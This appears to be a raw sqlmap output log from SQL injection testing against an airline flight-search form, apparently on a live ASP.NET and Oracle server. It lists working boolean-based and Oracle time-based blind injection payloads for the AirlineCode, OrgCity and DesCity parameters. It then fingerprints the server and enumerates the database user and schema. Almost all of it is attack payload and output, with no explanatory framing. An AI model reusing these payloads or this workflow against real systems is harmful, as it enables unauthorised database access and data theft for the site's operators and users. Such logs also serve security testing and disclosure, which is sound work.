 Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: AirlineCode=3U' AND 1428=1428 AND 'AYyp'='AYyp&OrgCity=CTU&DesCity=
CAN&Page_Index=1
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: AirlineCode=3U' AND 5326=DBMS_PIPE.RECEIVE_MESSAGE(CHR(75)||CHR(79)
||CHR(97)||CHR(89),5) AND 'MOep'='MOep&OrgCity=CTU&DesCity=CAN&Page_Index=1
Place: POST
Parameter: DesCity
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: AirlineCode=3U&OrgCity=CTU&DesCity=CAN' AND 2459=2459 AND 'aqNe'='a
qNe&Page_Index=1
---
there were multiple injection points, please select the one to use for following
injections:
[0] place: POST, parameter: AirlineCode, type: Single quoted string (default)
[1] place: POST, parameter: DesCity, type: Single quoted string
[2] place: POST, parameter: OrgCity, type: Single quoted string
[q] Quit
> 0
[09:57:29] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Oracle
[09:57:29] [INFO] fetching current user
[09:57:29] [INFO] resumed: SCAR
current user:    'SCAR'
[09:57:29] [INFO] fetching current database
[09:57:29] [INFO] resumed: SCAR
[09:57:29] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'SCAR'